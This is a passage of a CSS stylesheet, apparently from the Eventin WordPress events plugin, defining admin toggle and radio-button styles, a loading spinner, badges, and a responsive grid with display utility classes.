  -webkit-transition: 0.3s;
  -o-transition: 0.3s;
  transition: 0.3s;
  -webkit-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.21);
  box-shadow: 0 1px 3px rgba(0, 0, 0, 0.21);
}
.etn-meta .etn_switch_button_label:before {
  content: "";
  position: absolute;
  right: 10px;
  top: 50%;
  transform: translateY(-50%);
  color: #fff;
  font-size: 0.625rem;
  display: inline-block;
  text-transform: uppercase;
  font-weight: 600;
}
.etn-meta input.etn-admin-control-input:checked + label.etn_switch_button_label {
  background: var(--pink);
}
.etn-meta input.etn-admin-control-input:checked + label.etn_switch_button_label:after {
  left: calc(100% - 5px);
  -webkit-transform: translateX(-100%);
  -ms-transform: translateX(-100%);
  transform: translateX(-100%);
}
.etn-meta input.etn-admin-control-input:checked + label.etn_switch_button_label:before {
  content: "";
  right: inherit;
  left: 10px;
}
.etn-meta label.show_label_text {
  text-indent: 0px;
}

.etn-radio-btn > input[type=radio] {
  display: none;
}
.etn-radio-btn > img {
  cursor: pointer;
  border: 1px solid #5D5DFF;
  max-width: 100%;
  border-radius: 6px;
  -webkit-border-radius: 6px;
  -ms-border-radius: 6px;
}
.etn-radio-btn > input[type=radio]:checked + img {
  border: 1px solid #4646D9;
}

.etn-title {
  font-size: 1.375rem;
  font-weight: 700;
  margin: 0 0 20px;
  line-height: 1;
}

.hide_item {
  display: none;
}

.show_item {
  display: block;
}

/* Eventin button loading effect */
.etn-button-loading {
  position: relative;
}
.etn-button-loading:before {
  content: "";
  position: absolute;
  width: 20px;
  height: 20px;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  margin: auto;
  border: 2px solid transparent;
  border-top-color: #000000;
  border-radius: 50%;
  animation: button-loading-spinner 1s ease infinite;
}
@keyframes button-loading-spinner {
  from {
    transform: rotate(0turn);
  }
  to {
    transform: rotate(1turn);
  }
}

.related-with-sibling {
  margin: 0;
  border-radius: 0;
  border-bottom: 1px dashed #e5e5e5;
}

.etn-badge {
  font-size: 12px;
  text-transform: uppercase;
  font-weight: 700;
  padding: 12px 40px 20px;
  background-color: #F5841C;
  color: #fff;
  border-radius: 4px;
  line-height: 12px;
  display: inline-block;
  letter-spacing: 0.5px;
  position: absolute;
  right: -40px;
  bottom: -8px;
  transform: rotate(-45deg);
  text-align: center;
  display: inline-block;
}
.etn-badge.success {
  color: #0DB428;
  border-color: #0DB428;
  background-color: #D1F2D7;
}

.etn-container {
  width: 100%;
  padding-right: 15px;
  padding-left: 15px;
  margin-right: auto;
  margin-left: auto;
}

@media (min-width: 576px) {
  .etn-container {
    max-width: 540px;
  }
}
@media (min-width: 768px) {
  .etn-container {
    max-width: 720px;
  }
}
@media (min-width: 992px) {
  .etn-container {
    max-width: 960px;
  }
}
@media (min-width: 1200px) {
  .etn-container {
    max-width: 1140px;
  }
}
.etn-container-fluid, .etn-container-sm, .etn-container-md, .etn-container-lg, .etn-container-xl {
  width: 100%;
  padding-right: 15px;
  padding-left: 15px;
  margin-right: auto;
  margin-left: auto;
}

@media (min-width: 576px) {
  .etn-container, .etn-container-sm {
    max-width: 540px;
  }
}
@media (min-width: 768px) {
  .etn-container, .etn-container-sm, .etn-container-md {
    max-width: 720px;
  }
}
@media (min-width: 992px) {
  .etn-container, .etn-container-sm, .etn-container-md, .etn-container-lg {
    max-width: 960px;
  }
}
@media (min-width: 1200px) {
  .etn-container, .etn-container-sm, .etn-container-md, .etn-container-lg, .etn-container-xl {
    max-width: 1140px;
  }
}
.etn-row {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  margin-right: -15px;
  margin-left: -15px;
}

.etn-no-gutters {
  margin-right: 0;
  margin-left: 0;
}

.etn-no-gutters > .etn-col,
.etn-no-gutters > [class*=col-] {
  padding-right: 0;
  padding-left: 0;
}

.etn-col-1, .etn-col-2, .etn-col-3, .etn-col-4, .etn-col-5, .etn-col-6, .etn-col-7, .etn-col-8, .etn-col-9, .etn-col-10, .etn-col-11, .etn-col-12, .etn-col,
.etn-col-auto, .etn-col-sm-1, .etn-col-sm-2, .etn-col-sm-3, .etn-col-sm-4, .etn-col-sm-5, .etn-col-sm-6, .etn-col-sm-7, .etn-col-sm-8, .etn-col-sm-9, .etn-col-sm-10, .etn-col-sm-11, .etn-col-sm-12, .etn-col-sm,
.etn-col-sm-auto, .etn-col-md-1, .etn-col-md-2, .etn-col-md-3, .etn-col-md-4, .etn-col-md-5, .etn-col-md-6, .etn-col-md-7, .etn-col-md-8, .etn-col-md-9, .etn-col-md-10, .etn-col-md-11, .etn-col-md-12, .etn-col-md,
.etn-col-md-auto, .etn-col-lg-1, .etn-col-lg-2, .etn-col-lg-3, .etn-col-lg-4, .etn-col-lg-5, .etn-col-lg-6, .etn-col-lg-7, .etn-col-lg-8, .etn-col-lg-9, .etn-col-lg-10, .etn-col-lg-11, .etn-col-lg-12, .etn-col-lg,
.etn-col-lg-auto, .etn-col-xl-1, .etn-col-xl-2, .etn-col-xl-3, .etn-col-xl-4, .etn-col-xl-5, .etn-col-xl-6, .etn-col-xl-7, .etn-col-xl-8, .etn-col-xl-9, .etn-col-xl-10, .etn-col-xl-11, .etn-col-xl-12, .etn-col-xl,
.etn-col-xl-auto {
  position: relative;
  width: 100%;
  padding-right: 15px;
  padding-left: 15px;
  box-sizing: border-box;
}

.etn-col {
  -ms-flex-preferred-size: 0;
  flex-basis: 0;
  -ms-flex-positive: 1;
  flex-grow: 1;
  max-width: 100%;
}

.etn-row-cols-1 > * {
  -ms-flex: 0 0 100%;
  flex: 0 0 100%;
  max-width: 100%;
}

.etn-row-cols-2 > * {
  -ms-flex: 0 0 50%;
  flex: 0 0 50%;
  max-width: 50%;
}

.etn-row-cols-3 > * {
  -ms-flex: 0 0 33.333333%;
  flex: 0 0 33.333333%;
  max-width: 33.333333%;
}

.etn-row-cols-4 > * {
  -ms-flex: 0 0 25%;
  flex: 0 0 25%;
  max-width: 25%;
}

.etn-row-cols-5 > * {
  -ms-flex: 0 0 20%;
  flex: 0 0 20%;
  max-width: 20%;
}

.etn-row-cols-6 > * {
  -ms-flex: 0 0 16.666667%;
  flex: 0 0 16.666667%;
  max-width: 16.666667%;
}

.etn-col-auto {
  -ms-flex: 0 0 auto;
  flex: 0 0 auto;
  width: auto;
  max-width: 100%;
}

.etn-col-1 {
  -ms-flex: 0 0 8.333333%;
  flex: 0 0 8.333333%;
  max-width: 8.333333%;
}

.etn-col-2 {
  -ms-flex: 0 0 16.666667%;
  flex: 0 0 16.666667%;
  max-width: 16.666667%;
}

.etn-col-3 {
  -ms-flex: 0 0 25%;
  flex: 0 0 25%;
  max-width: 25%;
}

.etn-col-4 {
  -ms-flex: 0 0 33.333333%;
  flex: 0 0 33.333333%;
  max-width: 33.333333%;
}

.etn-col-5 {
  -ms-flex: 0 0 41.666667%;
  flex: 0 0 41.666667%;
  max-width: 41.666667%;
}

.etn-col-6 {
  -ms-flex: 0 0 50%;
  flex: 0 0 50%;
  max-width: 50%;
}

.etn-col-7 {
  -ms-flex: 0 0 58.333333%;
  flex: 0 0 58.333333%;
  max-width: 58.333333%;
}

.etn-col-8 {
  -ms-flex: 0 0 66.666667%;
  flex: 0 0 66.666667%;
  max-width: 66.666667%;
}

.etn-col-9 {
  -ms-flex: 0 0 75%;
  flex: 0 0 75%;
  max-width: 75%;
}

.etn-col-10 {
  -ms-flex: 0 0 83.333333%;
  flex: 0 0 83.333333%;
  max-width: 83.333333%;
}

.etn-col-11 {
  -ms-flex: 0 0 91.666667%;
  flex: 0 0 91.666667%;
  max-width: 91.666667%;
}

.etn-col-12 {
  -ms-flex: 0 0 100%;
  flex: 0 0 100%;
  max-width: 100%;
}

.etn-order-first {
  -ms-flex-order: -1;
  order: -1;
}

.etn-order-last {
  -ms-flex-order: 13;
  order: 13;
}

.etn-order-0 {
  -ms-flex-order: 0;
  order: 0;
}

.etn-order-1 {
  -ms-flex-order: 1;
  order: 1;
}

.etn-order-2 {
  -ms-flex-order: 2;
  order: 2;
}

.etn-order-3 {
  -ms-flex-order: 3;
  order: 3;
}

.etn-order-4 {
  -ms-flex-order: 4;
  order: 4;
}

.etn-order-5 {
  -ms-flex-order: 5;
  order: 5;
}

.etn-order-6 {
  -ms-flex-order: 6;
  order: 6;
}

.etn-order-7 {
  -ms-flex-order: 7;
  order: 7;
}

.etn-order-8 {
  -ms-flex-order: 8;
  order: 8;
}

.etn-order-9 {
  -ms-flex-order: 9;
  order: 9;
}

.etn-order-10 {
  -ms-flex-order: 10;
  order: 10;
}

.etn-order-11 {
  -ms-flex-order: 11;
  order: 11;
}

.etn-order-12 {
  -ms-flex-order: 12;
  order: 12;
}

.etn-offset-1 {
  margin-left: 8.333333%;
}

.etn-offset-2 {
  margin-left: 16.666667%;
}

.etn-offset-3 {
  margin-left: 25%;
}

.etn-offset-4 {
  margin-left: 33.333333%;
}

.etn-offset-5 {
  margin-left: 41.666667%;
}

.etn-offset-6 {
  margin-left: 50%;
}

.etn-offset-7 {
  margin-left: 58.333333%;
}

.etn-offset-8 {
  margin-left: 66.666667%;
}

.etn-offset-9 {
  margin-left: 75%;
}

.etn-offset-10 {
  margin-left: 83.333333%;
}

.etn-offset-11 {
  margin-left: 91.666667%;
}

@media (min-width: 576px) {
  .etn-col-sm {
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
    -ms-flex-positive: 1;
    flex-grow: 1;
    max-width: 100%;
  }
  .etn-row-cols-sm-1 > * {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .etn-row-cols-sm-2 > * {
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
  .etn-row-cols-sm-3 > * {
    -ms-flex: 0 0 33.333333%;
    flex: 0 0 33.333333%;
    max-width: 33.333333%;
  }
  .etn-row-cols-sm-4 > * {
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
  }
  .etn-row-cols-sm-5 > * {
    -ms-flex: 0 0 20%;
    flex: 0 0 20%;
    max-width: 20%;
  }
  .etn-row-cols-sm-6 > * {
    -ms-flex: 0 0 16.666667%;
    flex: 0 0 16.666667%;
    max-width: 16.666667%;
  }
  .etn-col-sm-auto {
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto;
    max-width: 100%;
  }
  .etn-col-sm-1 {
    -ms-flex: 0 0 8.333333%;
    flex: 0 0 8.333333%;
    max-width: 8.333333%;
  }
  .etn-col-sm-2 {
    -ms-flex: 0 0 16.666667%;
    flex: 0 0 16.666667%;
    max-width: 16.666667%;
  }
  .etn-col-sm-3 {
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
  }
  .etn-col-sm-4 {
    -ms-flex: 0 0 33.333333%;
    flex: 0 0 33.333333%;
    max-width: 33.333333%;
  }
  .etn-col-sm-5 {
    -ms-flex: 0 0 41.666667%;
    flex: 0 0 41.666667%;
    max-width: 41.666667%;
  }
  .etn-col-sm-6 {
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
  .etn-col-sm-7 {
    -ms-flex: 0 0 58.333333%;
    flex: 0 0 58.333333%;
    max-width: 58.333333%;
  }
  .etn-col-sm-8 {
    -ms-flex: 0 0 66.666667%;
    flex: 0 0 66.666667%;
    max-width: 66.666667%;
  }
  .etn-col-sm-9 {
    -ms-flex: 0 0 75%;
    flex: 0 0 75%;
    max-width: 75%;
  }
  .etn-col-sm-10 {
    -ms-flex: 0 0 83.333333%;
    flex: 0 0 83.333333%;
    max-width: 83.333333%;
  }
  .etn-col-sm-11 {
    -ms-flex: 0 0 91.666667%;
    flex: 0 0 91.666667%;
    max-width: 91.666667%;
  }
  .etn-col-sm-12 {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .etn-order-sm-first {
    -ms-flex-order: -1;
    order: -1;
  }
  .etn-order-sm-last {
    -ms-flex-order: 13;
    order: 13;
  }
  .etn-order-sm-0 {
    -ms-flex-order: 0;
    order: 0;
  }
  .etn-order-sm-1 {
    -ms-flex-order: 1;
    order: 1;
  }
  .etn-order-sm-2 {
    -ms-flex-order: 2;
    order: 2;
  }
  .etn-order-sm-3 {
    -ms-flex-order: 3;
    order: 3;
  }
  .etn-order-sm-4 {
    -ms-flex-order: 4;
    order: 4;
  }
  .etn-order-sm-5 {
    -ms-flex-order: 5;
    order: 5;
  }
  .etn-order-sm-6 {
    -ms-flex-order: 6;
    order: 6;
  }
  .etn-order-sm-7 {
    -ms-flex-order: 7;
    order: 7;
  }
  .etn-order-sm-8 {
    -ms-flex-order: 8;
    order: 8;
  }
  .etn-order-sm-9 {
    -ms-flex-order: 9;
    order: 9;
  }
  .etn-order-sm-10 {
    -ms-flex-order: 10;
    order: 10;
  }
  .etn-order-sm-11 {
    -ms-flex-order: 11;
    order: 11;
  }
  .etn-order-sm-12 {
    -ms-flex-order: 12;
    order: 12;
  }
  .etn-offset-sm-0 {
    margin-left: 0;
  }
  .etn-offset-sm-1 {
    margin-left: 8.333333%;
  }
  .etn-offset-sm-2 {
    margin-left: 16.666667%;
  }
  .etn-offset-sm-3 {
    margin-left: 25%;
  }
  .etn-offset-sm-4 {
    margin-left: 33.333333%;
  }
  .etn-offset-sm-5 {
    margin-left: 41.666667%;
  }
  .etn-offset-sm-6 {
    margin-left: 50%;
  }
  .etn-offset-sm-7 {
    margin-left: 58.333333%;
  }
  .etn-offset-sm-8 {
    margin-left: 66.666667%;
  }
  .etn-offset-sm-9 {
    margin-left: 75%;
  }
  .etn-offset-sm-10 {
    margin-left: 83.333333%;
  }
  .etn-offset-sm-11 {
    margin-left: 91.666667%;
  }
}
@media (min-width: 768px) {
  .etn-col-md {
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
    -ms-flex-positive: 1;
    flex-grow: 1;
    max-width: 100%;
  }
  .etn-row-cols-md-1 > * {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .etn-row-cols-md-2 > * {
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
  .etn-row-cols-md-3 > * {
    -ms-flex: 0 0 33.333333%;
    flex: 0 0 33.333333%;
    max-width: 33.333333%;
  }
  .etn-row-cols-md-4 > * {
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
  }
  .etn-row-cols-md-5 > * {
    -ms-flex: 0 0 20%;
    flex: 0 0 20%;
    max-width: 20%;
  }
  .etn-row-cols-md-6 > * {
    -ms-flex: 0 0 16.666667%;
    flex: 0 0 16.666667%;
    max-width: 16.666667%;
  }
  .etn-col-md-auto {
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto;
    max-width: 100%;
  }
  .etn-col-md-1 {
    -ms-flex: 0 0 8.333333%;
    flex: 0 0 8.333333%;
    max-width: 8.333333%;
  }
  .etn-col-md-2 {
    -ms-flex: 0 0 16.666667%;
    flex: 0 0 16.666667%;
    max-width: 16.666667%;
  }
  .etn-col-md-3 {
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
  }
  .etn-col-md-4 {
    -ms-flex: 0 0 33.333333%;
    flex: 0 0 33.333333%;
    max-width: 33.333333%;
  }
  .etn-col-md-5 {
    -ms-flex: 0 0 41.666667%;
    flex: 0 0 41.666667%;
    max-width: 41.666667%;
  }
  .etn-col-md-6 {
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
  .etn-col-md-7 {
    -ms-flex: 0 0 58.333333%;
    flex: 0 0 58.333333%;
    max-width: 58.333333%;
  }
  .etn-col-md-8 {
    -ms-flex: 0 0 66.666667%;
    flex: 0 0 66.666667%;
    max-width: 66.666667%;
  }
  .etn-col-md-9 {
    -ms-flex: 0 0 75%;
    flex: 0 0 75%;
    max-width: 75%;
  }
  .etn-col-md-10 {
    -ms-flex: 0 0 83.333333%;
    flex: 0 0 83.333333%;
    max-width: 83.333333%;
  }
  .etn-col-md-11 {
    -ms-flex: 0 0 91.666667%;
    flex: 0 0 91.666667%;
    max-width: 91.666667%;
  }
  .etn-col-md-12 {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .etn-order-md-first {
    -ms-flex-order: -1;
    order: -1;
  }
  .etn-order-md-last {
    -ms-flex-order: 13;
    order: 13;
  }
  .etn-order-md-0 {
    -ms-flex-order: 0;
    order: 0;
  }
  .etn-order-md-1 {
    -ms-flex-order: 1;
    order: 1;
  }
  .etn-order-md-2 {
    -ms-flex-order: 2;
    order: 2;
  }
  .etn-order-md-3 {
    -ms-flex-order: 3;
    order: 3;
  }
  .etn-order-md-4 {
    -ms-flex-order: 4;
    order: 4;
  }
  .etn-order-md-5 {
    -ms-flex-order: 5;
    order: 5;
  }
  .etn-order-md-6 {
    -ms-flex-order: 6;
    order: 6;
  }
  .etn-order-md-7 {
    -ms-flex-order: 7;
    order: 7;
  }
  .etn-order-md-8 {
    -ms-flex-order: 8;
    order: 8;
  }
  .etn-order-md-9 {
    -ms-flex-order: 9;
    order: 9;
  }
  .etn-order-md-10 {
    -ms-flex-order: 10;
    order: 10;
  }
  .etn-order-md-11 {
    -ms-flex-order: 11;
    order: 11;
  }
  .etn-order-md-12 {
    -ms-flex-order: 12;
    order: 12;
  }
  .etn-offset-md-0 {
    margin-left: 0;
  }
  .etn-offset-md-1 {
    margin-left: 8.333333%;
  }
  .etn-offset-md-2 {
    margin-left: 16.666667%;
  }
  .etn-offset-md-3 {
    margin-left: 25%;
  }
  .etn-offset-md-4 {
    margin-left: 33.333333%;
  }
  .etn-offset-md-5 {
    margin-left: 41.666667%;
  }
  .etn-offset-md-6 {
    margin-left: 50%;
  }
  .etn-offset-md-7 {
    margin-left: 58.333333%;
  }
  .etn-offset-md-8 {
    margin-left: 66.666667%;
  }
  .etn-offset-md-9 {
    margin-left: 75%;
  }
  .etn-offset-md-10 {
    margin-left: 83.333333%;
  }
  .etn-offset-md-11 {
    margin-left: 91.666667%;
  }
}
@media (min-width: 992px) {
  .etn-col-lg {
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
    -ms-flex-positive: 1;
    flex-grow: 1;
    max-width: 100%;
  }
  .etn-row-cols-lg-1 > * {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .etn-row-cols-lg-2 > * {
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
  .etn-row-cols-lg-3 > * {
    -ms-flex: 0 0 33.333333%;
    flex: 0 0 33.333333%;
    max-width: 33.333333%;
  }
  .etn-row-cols-lg-4 > * {
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
  }
  .etn-row-cols-lg-5 > * {
    -ms-flex: 0 0 20%;
    flex: 0 0 20%;
    max-width: 20%;
  }
  .etn-row-cols-lg-6 > * {
    -ms-flex: 0 0 16.666667%;
    flex: 0 0 16.666667%;
    max-width: 16.666667%;
  }
  .etn-col-lg-auto {
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto;
    max-width: 100%;
  }
  .etn-col-lg-1 {
    -ms-flex: 0 0 8.333333%;
    flex: 0 0 8.333333%;
    max-width: 8.333333%;
  }
  .etn-col-lg-2 {
    -ms-flex: 0 0 16.666667%;
    flex: 0 0 16.666667%;
    max-width: 16.666667%;
  }
  .etn-col-lg-3 {
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
  }
  .etn-col-lg-4 {
    -ms-flex: 0 0 33.333333%;
    flex: 0 0 33.333333%;
    max-width: 33.333333%;
  }
  .etn-col-lg-5 {
    -ms-flex: 0 0 41.666667%;
    flex: 0 0 41.666667%;
    max-width: 41.666667%;
  }
  .etn-col-lg-6 {
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
  .etn-col-lg-7 {
    -ms-flex: 0 0 58.333333%;
    flex: 0 0 58.333333%;
    max-width: 58.333333%;
  }
  .etn-col-lg-8 {
    -ms-flex: 0 0 66.666667%;
    flex: 0 0 66.666667%;
    max-width: 66.666667%;
  }
  .etn-col-lg-9 {
    -ms-flex: 0 0 75%;
    flex: 0 0 75%;
    max-width: 75%;
  }
  .etn-col-lg-10 {
    -ms-flex: 0 0 83.333333%;
    flex: 0 0 83.333333%;
    max-width: 83.333333%;
  }
  .etn-col-lg-11 {
    -ms-flex: 0 0 91.666667%;
    flex: 0 0 91.666667%;
    max-width: 91.666667%;
  }
  .etn-col-lg-12 {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .etn-order-lg-first {
    -ms-flex-order: -1;
    order: -1;
  }
  .etn-order-lg-last {
    -ms-flex-order: 13;
    order: 13;
  }
  .etn-order-lg-0 {
    -ms-flex-order: 0;
    order: 0;
  }
  .etn-order-lg-1 {
    -ms-flex-order: 1;
    order: 1;
  }
  .etn-order-lg-2 {
    -ms-flex-order: 2;
    order: 2;
  }
  .etn-order-lg-3 {
    -ms-flex-order: 3;
    order: 3;
  }
  .etn-order-lg-4 {
    -ms-flex-order: 4;
    order: 4;
  }
  .etn-order-lg-5 {
    -ms-flex-order: 5;
    order: 5;
  }
  .etn-order-lg-6 {
    -ms-flex-order: 6;
    order: 6;
  }
  .etn-order-lg-7 {
    -ms-flex-order: 7;
    order: 7;
  }
  .etn-order-lg-8 {
    -ms-flex-order: 8;
    order: 8;
  }
  .etn-order-lg-9 {
    -ms-flex-order: 9;
    order: 9;
  }
  .etn-order-lg-10 {
    -ms-flex-order: 10;
    order: 10;
  }
  .etn-order-lg-11 {
    -ms-flex-order: 11;
    order: 11;
  }
  .etn-order-lg-12 {
    -ms-flex-order: 12;
    order: 12;
  }
  .etn-offset-lg-0 {
    margin-left: 0;
  }
  .etn-offset-lg-1 {
    margin-left: 8.333333%;
  }
  .etn-offset-lg-2 {
    margin-left: 16.666667%;
  }
  .etn-offset-lg-3 {
    margin-left: 25%;
  }
  .etn-offset-lg-4 {
    margin-left: 33.333333%;
  }
  .etn-offset-lg-5 {
    margin-left: 41.666667%;
  }
  .etn-offset-lg-6 {
    margin-left: 50%;
  }
  .etn-offset-lg-7 {
    margin-left: 58.333333%;
  }
  .etn-offset-lg-8 {
    margin-left: 66.666667%;
  }
  .etn-offset-lg-9 {
    margin-left: 75%;
  }
  .etn-offset-lg-10 {
    margin-left: 83.333333%;
  }
  .etn-offset-lg-11 {
    margin-left: 91.666667%;
  }
}
@media (min-width: 1200px) {
  .etn-col-xl {
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
    -ms-flex-positive: 1;
    flex-grow: 1;
    max-width: 100%;
  }
  .etn-row-cols-xl-1 > * {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .etn-row-cols-xl-2 > * {
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
  .etn-row-cols-xl-3 > * {
    -ms-flex: 0 0 33.333333%;
    flex: 0 0 33.333333%;
    max-width: 33.333333%;
  }
  .etn-row-cols-xl-4 > * {
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
  }
  .etn-row-cols-xl-5 > * {
    -ms-flex: 0 0 20%;
    flex: 0 0 20%;
    max-width: 20%;
  }
  .etn-row-cols-xl-6 > * {
    -ms-flex: 0 0 16.666667%;
    flex: 0 0 16.666667%;
    max-width: 16.666667%;
  }
  .etn-col-xl-auto {
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto;
    max-width: 100%;
  }
  .etn-col-xl-1 {
    -ms-flex: 0 0 8.333333%;
    flex: 0 0 8.333333%;
    max-width: 8.333333%;
  }
  .etn-col-xl-2 {
    -ms-flex: 0 0 16.666667%;
    flex: 0 0 16.666667%;
    max-width: 16.666667%;
  }
  .etn-col-xl-3 {
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
  }
  .etn-col-xl-4 {
    -ms-flex: 0 0 33.333333%;
    flex: 0 0 33.333333%;
    max-width: 33.333333%;
  }
  .etn-col-xl-5 {
    -ms-flex: 0 0 41.666667%;
    flex: 0 0 41.666667%;
    max-width: 41.666667%;
  }
  .etn-col-xl-6 {
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
  .etn-col-xl-7 {
    -ms-flex: 0 0 58.333333%;
    flex: 0 0 58.333333%;
    max-width: 58.333333%;
  }
  .etn-col-xl-8 {
    -ms-flex: 0 0 66.666667%;
    flex: 0 0 66.666667%;
    max-width: 66.666667%;
  }
  .etn-col-xl-9 {
    -ms-flex: 0 0 75%;
    flex: 0 0 75%;
    max-width: 75%;
  }
  .etn-col-xl-10 {
    -ms-flex: 0 0 83.333333%;
    flex: 0 0 83.333333%;
    max-width: 83.333333%;
  }
  .etn-col-xl-11 {
    -ms-flex: 0 0 91.666667%;
    flex: 0 0 91.666667%;
    max-width: 91.666667%;
  }
  .etn-col-xl-12 {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .etn-order-xl-first {
    -ms-flex-order: -1;
    order: -1;
  }
  .etn-order-xl-last {
    -ms-flex-order: 13;
    order: 13;
  }
  .etn-order-xl-0 {
    -ms-flex-order: 0;
    order: 0;
  }
  .etn-order-xl-1 {
    -ms-flex-order: 1;
    order: 1;
  }
  .etn-order-xl-2 {
    -ms-flex-order: 2;
    order: 2;
  }
  .etn-order-xl-3 {
    -ms-flex-order: 3;
    order: 3;
  }
  .etn-order-xl-4 {
    -ms-flex-order: 4;
    order: 4;
  }
  .etn-order-xl-5 {
    -ms-flex-order: 5;
    order: 5;
  }
  .etn-order-xl-6 {
    -ms-flex-order: 6;
    order: 6;
  }
  .etn-order-xl-7 {
    -ms-flex-order: 7;
    order: 7;
  }
  .etn-order-xl-8 {
    -ms-flex-order: 8;
    order: 8;
  }
  .etn-order-xl-9 {
    -ms-flex-order: 9;
    order: 9;
  }
  .etn-order-xl-10 {
    -ms-flex-order: 10;
    order: 10;
  }
  .etn-order-xl-11 {
    -ms-flex-order: 11;
    order: 11;
  }
  .etn-order-xl-12 {
    -ms-flex-order: 12;
    order: 12;
  }
  .etn-offset-xl-0 {
    margin-left: 0;
  }
  .etn-offset-xl-1 {
    margin-left: 8.333333%;
  }
  .etn-offset-xl-2 {
    margin-left: 16.666667%;
  }
  .etn-offset-xl-3 {
    margin-left: 25%;
  }
  .etn-offset-xl-4 {
    margin-left: 33.333333%;
  }
  .etn-offset-xl-5 {
    margin-left: 41.666667%;
  }
  .etn-offset-xl-6 {
    margin-left: 50%;
  }
  .etn-offset-xl-7 {
    margin-left: 58.333333%;
  }
  .etn-offset-xl-8 {
    margin-left: 66.666667%;
  }
  .etn-offset-xl-9 {
    margin-left: 75%;
  }
  .etn-offset-xl-10 {
    margin-left: 83.333333%;
  }
  .etn-offset-xl-11 {
    margin-left: 91.666667%;
  }
}
.etn-d-none {
  display: none !important;
}

.etn-d-inline {
  display: inline !important;
}

.etn-d-inline-block {
  display: inline-block !important;
}

.etn-d-block {
  display: block !important;
}

.etn-d-table {
  display: table !important;
}

.etn-d-table-row {
  display: table-row !important;
}

.etn-d-table-cell {
  display: table-cell !important;
}

.etn-d-flex {
  display: -ms-flexbox !important;
  display: flex !important;
}

.etn-d-inline-flex {
  display: -ms-inline-flexbox !important;
  display: inline-flex !important;
}

@media (min-width: 576px) {
  .etn-d-sm-none {
    display: none !important;
  }
  .etn-d-sm-inline {
    display: inline !important;
  }
  .etn-d-sm-inline-block {
    display: inline-block !important;
  }
  .etn-d-sm-block {
    display: block !important;
  }
  .etn-d-sm-table {
    display: table !important;
  }
  .etn-d-sm-table-row {
    display: table-row !important;
  }
  .etn-d-sm-table-cell {
    display: table-cell !important;
  }
  .etn-d-sm-flex {
    display: -ms-flexbox !important;
    display: flex !important;
  }
  .etn-d-sm-inline-flex {
    display: -ms-inline-flexbox !important;
    display: inline-flex !important;
  }
}
@media (min-width: 768px) {
  .etn-d-md-none {
    display: none !important;
  }
  .etn-d-md-inline {
    display: inline !important;
  }
  .etn-d-md-inline-block {
    display: inline-block !important;
  }
  .etn-d-md-block {
    display: block !important;
  }
  .etn-d-md-table {
    display: table !important;
  }
  .etn-d-md-table-row {
    display: table-row !important;
  }
  .etn-d-md-table-cell {
    display: table-cell !important;
  }
  .etn-d-md-flex {
    display: -ms-flexbox !important;
    display: flex !important;
  }
  .etn-d-md-inline-flex {
    display: -ms-inline-flexbox !important;
    display: inline-flex !important;
  }
}
@media (min-width: 992px) {
  .etn-d-lg-none {
    display: none !important;
  }
  .etn-d-lg-inline {
    display: inline !important;
  }
  .etn-d-lg-inline-block {
    display: inline-block !important;
  }
  .etn-d-lg-block {
    display: block !important;
  }
  .etn-d-lg-table {
    display: table !important;
  }
  .etn-d-lg-table-row {
    display: table-row !important;
  }
  .etn-d-lg-table-cell {
    display: table-cell !important;
  }
  .etn-d-lg-flex {
    display: -ms-flexbox !important;
    display: flex !important;
  }
  .etn-d-lg-inline-flex {
    display: -ms-inline-flexbox !important;
    display: inline-flex !important;
  }
}
@media (min-width: 1200px) {
  .etn-d-xl-none {
    display: none !important;
  }
  .etn-d-xl-inline {
    display: inline !important;
  }
  .etn-d-xl-inline-block {
    display: inline-block !important;
  }
  .etn-d-xl-block {
    display: block !important;
  }
  .etn-d-xl-table {
    display: table !important;
  }
  .etn-d-xl-table-row {
    display: table-row !important;
  }
  .etn-d-xl-table-cell {
    display: table-cell !important;
  }
  .etn-d-xl-flex {
    display: -ms-flexbox !important;
    display: flex !important;
  }
  .etn-d-xl-inline-flex {
    display: -ms-inline-flexbox !important;
    display: inline-flex !important;
  }
}
@media print {
  .etn-d-print-none {
